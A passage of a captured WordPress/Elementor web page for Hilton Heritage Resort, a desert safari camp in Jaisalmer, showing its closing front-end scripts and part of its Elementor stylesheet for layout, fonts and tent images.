								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400%7CRoboto:400%7CMontserrat:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script src="https://hiltonheritageresort.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3" id="elementor-webpack-runtime-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.3" id="elementor-frontend-modules-js"></script>
<script src="https://hiltonheritageresort.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://hiltonheritageresort.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hiltonheritageresort.com\/wp-admin\/admin-ajax.php","nonce":"74b8a40ff2","urls":{"assets":"https:\/\/hiltonheritageresort.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hiltonheritageresort.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hiltonheritageresort.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://hiltonheritageresort.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/hiltonheritageresort.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15,"title":"Hilton%20Heritage%20Resort%20%E2%80%93%20Best%20Desert%20Safari%20Camp%20In%20Jaisalmer","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.3" id="elementor-frontend-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script src="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hiltonheritageresort.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hiltonheritageresort.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"700,700,700,700",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"700,768,960,700",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-15.css?ver=1731228094
body_size: 3301
content:
.elementor-15 .elementor-element.elementor-element-e2992a9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--margin-top:-87px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:500;}.elementor-15 .elementor-element.elementor-element-e2992a9, .elementor-15 .elementor-element.elementor-element-e2992a9::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-ba01f44{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:-177px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-9457bbe{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:16px;--padding-bottom:16px;--padding-left:16px;--padding-right:16px;}.elementor-15 .elementor-element.elementor-element-9457bbe:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-9457bbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-9457bbe, .elementor-15 .elementor-element.elementor-element-9457bbe::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-9457bbe.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group > label, .elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-subgroup label{color:#000000;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-type-html{padding-bottom:0px;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group .elementor-field{color:#020202;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group .elementor-field, .elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-subgroup label{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D5D5D5;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D5D5D5;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-field-group .elementor-select-wrapper::before{color:#D5D5D5;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-button{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .e-form__buttons__wrapper__button-next{background-color:#AA8453;color:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-button[type="submit"]{background-color:#AA8453;color:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-4e32cf3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-15 .elementor-element.elementor-element-c08ac77{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:16px;--padding-bottom:16px;--padding-left:16px;--padding-right:16px;}.elementor-15 .elementor-element.elementor-element-c08ac77:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-c08ac77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-c08ac77, .elementor-15 .elementor-element.elementor-element-c08ac77::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-fc25c18{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-top:104px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-2468058{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-7a5b14a{--e-rating-icon-font-size:13px;--e-rating-gap:6px;--e-rating-icon-marked-color:#E4A853;}.elementor-15 .elementor-element.elementor-element-098ac1d .elementor-heading-title{color:#000000;font-family:"Julius Sans One", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-15 .elementor-element.elementor-element-d9c0bb8 .elementor-heading-title{color:#020202;font-family:"Josefin Sans", Sans-serif;font-size:45px;font-weight:500;line-height:50px;}.elementor-15 .elementor-element.elementor-element-e8cf393{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-9879d08{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-b46370a{--display:flex;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-191e368{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-dbdda48{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-dbdda48:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-dbdda48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-15 .elementor-element.elementor-element-dbdda48, .elementor-15 .elementor-element.elementor-element-dbdda48::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-99dcc5d{--e-rating-justify-content:center;--e-rating-icon-font-size:13px;--e-rating-gap:6px;--e-rating-icon-marked-color:#E4A853;}.elementor-15 .elementor-element.elementor-element-a3b2a6f{text-align:center;}.elementor-15 .elementor-element.elementor-element-a3b2a6f .elementor-heading-title{color:#000000;font-family:"Julius Sans One", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-15 .elementor-element.elementor-element-aecac75{text-align:center;}.elementor-15 .elementor-element.elementor-element-aecac75 .elementor-heading-title{color:#000000;font-family:"Josefin Sans", Sans-serif;font-size:45px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-0cbf3b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-afc1cee{--display:flex;--min-height:400px;--justify-content:flex-end;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#946327;--border-color:#946327;--margin-top:15px;--margin-bottom:15px;--margin-left:15px;--margin-right:15px;}.elementor-15 .elementor-element.elementor-element-afc1cee:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-afc1cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7B5B34;background-image:url("https://hiltonheritageresort.com/wp-content/uploads/2024/11/Maharaja-Swiss-Tent-4.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-15 .elementor-element.elementor-element-afc1cee:hover::before, .elementor-15 .elementor-element.elementor-element-afc1cee:hover > .elementor-background-video-container::before, .elementor-15 .elementor-element.elementor-element-afc1cee:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-15 .elementor-element.elementor-element-afc1cee > .elementor-background-slideshow:hover::before, .elementor-15 .elementor-element.elementor-element-afc1cee > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';background-color:#000000;}.elementor-15 .elementor-element.elementor-element-afc1cee:hover{--overlay-opacity:0.3;}.elementor-15 .elementor-element.elementor-element-afc1cee, .elementor-15 .elementor-element.elementor-element-afc1cee::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-c5f8bef{text-align:center;}.elementor-15 .elementor-element.elementor-element-c5f8bef .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-ed2db07 img{width:200px;filter:brightness( 200% ) contrast( 200% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15 .elementor-element.elementor-element-1b1f926 .elementor-button{font-family:"Optima", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;letter-spacing:3.6px;background-color:#61CE7000;}.elementor-15 .elementor-element.elementor-element-1b1f926 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-1b1f926 .elementor-button:focus{color:#CE8630;background-color:#FFA74800;}.elementor-15 .elementor-element.elementor-element-1b1f926 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-1b1f926 .elementor-button:focus svg{fill:#CE8630;}.elementor-15 .elementor-element.elementor-element-9741c45{--display:flex;--min-height:400px;--justify-content:flex-end;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#946327;--border-color:#946327;--margin-top:15px;--margin-bottom:15px;--margin-left:15px;--margin-right:15px;}.elementor-15 .elementor-element.elementor-element-9741c45:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-9741c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7B5B34;background-image:url("https://hiltonheritageresort.com/wp-content/uploads/2024/11/Royal-Luxury-Tent-3.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-15 .elementor-element.elementor-element-9741c45:hover::before, .elementor-15 .elementor-element.elementor-element-9741c45:hover > .elementor-background-video-container::before, .elementor-15 .elementor-element.elementor-element-9741c45:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-15 .elementor-element.elementor-element-9741c45 > .elementor-background-slideshow:hover::before, .elementor-15 .elementor-element.elementor-element-9741c45 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';background-color:#000000;}.elementor-15 .elementor-element.elementor-element-9741c45:hover{--overlay-opacity:0.3;}.elementor-15 .elementor-element.elementor-element-9741c45, .elementor-15 .elementor-element.elementor-element-9741c45::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-4725f23{text-align:center;}.elementor-15 .elementor-element.elementor-element-4725f23 .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:35px;font-weight:500;}.elementor-15 .elementor-element.elementor-element-83581aa img{width:200px;filter:brightness( 200% ) contrast( 200% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-15 .elementor-element.elementor-element-00b4698 .elementor-button{font-family:"Optima", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;letter-spacing:3.6px;background-color:#61CE7000;}.elementor-15 .elementor-element.elementor-element-00b4698 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-00b4698 .elementor-button:focus{color:#CE8630;background-color:#FFA74800;}.elementor-15 .elementor-element.elementor-element-00b4698 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-00b4698 .elementor-button:focus svg{fill:#CE8630;}.elementor-15 .elementor-element.elementor-element-5b7a675{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-5b7a675:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-5b7a675 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5E4C39;}.elementor-15 .elementor-element.elementor-element-5b7a675, .elementor-15 .elementor-element.elementor-element-5b7a675::before{--border-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-bf723bc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-b7987d6{text-align:left;}.elementor-15 .elementor-element.elementor-element-b7987d6 .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:50px;font-weight:600;}.elementor-15 .elementor-element.elementor-element-c8d3e43{text-align:left;color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:20px;font-weight:400;letter-spacing:1px;}.elementor-15 .elementor-element.elementor-element-174105e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-15 .elementor-element.elementor-element-2f365ac{--e-image-carousel-slides-to-show:2;}.elementor-15 .elementor-element.elementor-element-2f365ac .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFF;opacity:1;}.elementor-15 .elementor-element.elementor-element-2f365ac .elementor-image-carousel-caption{text-align:left;color:#000000;font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;font-style:normal;margin-block-start:0px;}.elementor-15 .elementor-element.elementor-element-abb13c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-aac13fe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-3d072f9{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15 .elementor-element.elementor-element-60c4e3f .elementor-cta__content{min-height:350px;text-align:center;}.elementor-15 .elementor-element.elementor-element-60c4e3f .elementor-icon-wrapper{margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-60c4e3f 